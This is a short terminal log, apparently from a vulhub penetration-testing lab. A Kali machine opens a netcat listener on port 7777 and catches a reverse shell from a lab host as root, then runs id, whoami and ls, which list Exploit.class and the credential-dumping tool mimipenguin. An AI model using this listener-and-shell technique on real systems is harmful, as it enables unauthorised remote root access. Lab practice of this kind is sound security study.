 root@kali:~# nc -lvp 7777
listening on [any] 7777 ...
192.168.96.128: inverse host lookup failed: Unknown host
connect to [192.168.96.129] from (UNKNOWN) [192.168.96.128] 49948
id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
whoami
root
ls
anaconda-ks.cfg
Exploit.class
file.txt
initial-setup-ks.cfg
mimipenguin
Nessus-8.11.1-es7.x86_64.rpm
VMwareTools-10.3.10-12406962.tar.gz
vmware-tools-distrib
vulhub-master
a